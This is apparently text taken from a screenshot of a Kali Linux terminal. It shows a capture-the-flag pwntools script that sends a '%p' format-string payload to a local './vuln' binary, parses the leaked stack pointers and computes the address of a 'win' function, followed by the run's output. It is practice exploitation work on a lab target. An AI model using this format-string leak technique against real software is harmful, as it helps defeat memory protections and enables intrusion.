 from pwn import *
program = process("./vuln")
program.sendlineafter(b"name:", b"%p " * 30)
leaked_addresses = program.recvline().decode().split()
for i, leak in enumerate(leaked_addresses):
    if leak.startswith("0x") and leak.endswith("441"):
        main = leak[:-2] + "00"
win = hex(int(main, 16) - 150)
print(win)
~
~
~
~
~
~
~
~
~
~
~
~
"test.py" 23L, 333B written 21,0-1 All
┌──(pwn-venv)─(zy㉿zy)-[~/ctf]
└─$ python3 test.py
[+] Starting local process './vuln': pid 183261
[*] Process './vuln' stopped with exit code 0 (pid 183261)
0x55fae9b5236a
┌──(pwn-venv)─(zy㉿zy)-[~/ctf]
└─$
KALI LINUX™
“the quieter you become, the more you are able to hear”